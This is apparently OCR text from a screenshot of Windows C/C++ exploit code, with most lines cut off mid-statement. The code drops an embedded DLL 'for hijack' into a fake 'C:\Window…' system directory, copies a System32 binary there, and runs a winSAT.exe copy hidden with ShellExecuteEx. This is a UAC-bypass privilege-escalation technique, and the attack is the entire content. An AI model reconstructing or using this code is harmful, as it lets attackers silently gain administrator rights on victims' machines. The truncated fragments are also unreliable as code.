
HRSRC res = FindResource(hMod, M
DWORD dllSize = SizeofResource(hMod
void* dllBuff = LoadResource(hMod, re
HANDLE hDll = CreateFile(filePath
DWORD sizeOut;
WriteFile(hDll, dllBuff, dllSize, &siz
CloseHandle(hDll);
}
int main()
{
_SHELLEXECUTEINFOW se = {};
//Create Mock SystemRoot Directory
CreateDirectoryW(L"
\\\\?\\C:\\Window
CreateDirectoryW(L"
\\\\?\\C:\\Window
CopyFileW(L"C:\\Windows\\System32\\
//Drop our dll for hijack
DropResource(L"DATA", L"
\\\\?\\C:\
//Execute our winSAT.exe copy from fake
se.cbSize = sizeof(_SHELLEXECUT
se.lpFile = L"C:\\Windows
\\System32
se.lpParameters = L"formal";
se.nShow = SW_HIDE;
se.hwnd = NULL;
se.lpDirectory = NULL;
ShellExecuteEx(&se);